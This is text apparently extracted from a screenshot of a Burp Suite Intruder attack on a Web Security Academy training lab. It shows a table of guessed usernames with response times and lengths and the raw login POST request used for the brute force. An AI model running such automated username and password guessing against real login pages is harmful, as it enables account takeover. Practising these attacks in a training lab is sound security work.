 3. Intruder attack of https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
53 alaska 200 51 3250
29 admin 200 159 3248
71 app 200 120 3248
0 200 114 3248
66 antivirus 200 110 3248
98 austin 200 100 3248
48 ajax 200 95 3248
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
3 Cookie: session=tKiLLTQIzlZAz2kO3QOAl8UaUDvwCQxt
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=alaska&password=admin